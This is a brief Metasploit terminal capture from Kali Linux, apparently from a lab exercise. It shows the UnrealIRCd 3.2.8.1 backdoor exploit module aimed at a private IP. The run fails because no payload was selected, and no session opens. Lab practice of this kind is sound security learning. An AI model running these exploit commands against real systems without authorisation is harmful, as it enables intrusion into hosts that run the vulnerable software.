 root@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.133.133:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >